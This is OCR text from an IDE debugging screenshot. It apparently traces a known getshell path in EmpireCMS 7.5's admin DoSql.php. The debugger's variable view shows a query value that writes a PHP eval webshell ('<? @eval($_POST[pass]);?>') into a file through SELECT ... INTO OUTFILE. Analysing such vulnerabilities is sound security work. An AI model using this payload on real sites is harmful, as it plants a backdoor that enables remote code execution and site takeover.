 PHP LOCALHOST
EmpireCMS_7.5_SC_UTF8 > upload > e > admin > db > PHP DoSql.php >
1: Project
Project
EmpireCMS_7.5_SC_UTF8 ~/Desktop/EmpireC
doc
upload
d
e
action
admin
class
config
data
adminlogin
codetable
dbcache
ecmseditor
face
fc
filecache
html
images
js
language
7: Structure
2: Favorites
PHP DoSql.php
PHP connect.php
Database
1 47 2 83
20
21 //执行SQL语句
22 function DoExecSql($add,$userid,$username){ $add: {ehash_2b60 => "999286a3e5706fc1feef", ehash_TOZV3 => "2qdfdKGPZ09srF3PS
23 global $empire,$dbtbpre; $empire: {dblink => null, sql => mysqli_result, query => null, num => null, r => [218], id =>
24 $dosave=(int)$add['dosave']; $dosave: 0
25 $query=$add['query']; $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC_
26 if(!$query)
27 {
28 printerror( error: "EmptyDoSqlQuery", gotourl: "history.go(-1)");
29 }
30 if($dosave==1&&!$add['sqlname'])
31 {
32 printerror( error: "EmptySqltext", gotourl: "history.go(-1)");
33 }
34 $query=ClearAddsData($query);
35 //保存
36 if($dosave==1) $dosave: 0
37 {
38 $add['sqlname']=hRepPostStr($add['sqlname'], ecms: 1);
39 $isql=$empire->query("insert into {$dbtbpre}enewssql(sqlname,sqltext) values('".$add['sqlname']."','".addslashes($q
40 }
41 $query=RepSqlTbpre($query);
42 DoRunQuery($query); $query: "select '<? @eval($_POST[pass]);?>' into outfile '/Users/17man/Desktop/EmpireCMS_7.5_SC_UT
43 //操作日志
44 insert_dolog( doing: "query=".$query);
45 printerror( error: "DoExecSqlSuccess", gotourl: "DoSql.php".hReturnEcmsHashStrHref2( wh: 1));
46 }
47
48 //运行SQL
DoExecSql()
Debug: DoSql.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and r... (moments ago Material Oceanic 42:1 CRLF UTF-8 4 spaces